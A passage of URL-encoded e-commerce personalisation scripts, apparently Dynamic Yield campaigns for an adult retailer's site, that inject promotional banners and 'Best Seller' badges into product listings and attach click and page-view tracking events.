20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//